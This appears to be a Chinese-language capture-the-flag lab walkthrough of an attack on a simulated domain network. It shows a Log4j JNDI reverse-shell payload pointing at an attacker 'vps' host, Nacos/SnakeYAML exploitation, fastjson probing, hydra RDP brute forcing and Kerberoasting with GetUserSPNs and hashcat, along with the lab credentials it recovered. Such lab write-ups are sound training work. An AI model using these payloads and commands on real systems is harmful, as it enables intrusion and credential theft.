

发现还有一个236 一个 6存在 nacos漏洞



抓包 改ua头



demo/demo

找到配置文件

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 server: port: 8080 servlet: context-path: /hello spring: application: name: db-config cloud: nacos: discovery: server-addr: 127.0 .0 .1 :8848 config: server-addr: 127.0 .0 .1 :8848 file-extension: yaml namespace: dev group: DEFAULT_GROUP data-id: db-config.yaml datasource: mysql: url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true username: root password: P@ssWord!!! redis: host: localhost port: 6379 management: endpoints: web: exposure: include: '*'

对于nacos后台 可以尝试写入内存马或者打yaml

Nacos 漏洞利用总结 | h0ny’s blog

artsploit/yaml-payload: A tiny project for generating SnakeYAML deserialization payloads



由于机器不出网 web01有python 这里可以python开服务器然后让nacos去连接恶意jar包

rdp连上去拿flag2

由于是组环境 直接访问236的web服务





登录框 跑了一会儿弱口令,报错发现fastjson

{“@type”: “java.lang.AutoCloseable” 获取到版本号

fastjsonscan梭哈





Certify (ok) fscan扫到 solar 版本较高很多poc没打通



发现使用了log4j

bp插件触发





开启恶意服务器和监听

在靶机上执行

{jndi:ldap://vps:1389/Basic/ReverseShell/vps/port}





收到shell之后sudo -l发现grc有权限

pty敏感参数

gtfobins找到提权



查网段,准备上fscan和venom

整理一下结果

172.22.9段

7(IIS域控)

19(入口)

26 (域成员)



47(apache ubuntu2 开了ftp服务)





先尝试ftp



找到flag02,把所有文件一个个get下来

flag中提示spn,使用Getuserspn





配合前面拿到的db

windows下的工具走不通代理 使用hydra

先尝试域成员机器

1 └─# proxychains4 -q hydra -L "/home/kali/1.txt" -P "/home/kali/2.txt" 172.22.9.26 rdp -vV

得到账号密码 但是没有权限登录rdp

zhangjian–i9XDE02pLVf

1 proxychains4 python3 GetUserSPNs.py -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian

得到TGS-REP hash

1 └─# hashcat -m 13100 -a 0 --force hash.txt /usr/ share/wordlists/ rockyou.txt

得到zhangjian/MyPass2@@6

chenchen/@Passw0rd@

!注意 登录名称加上@域名

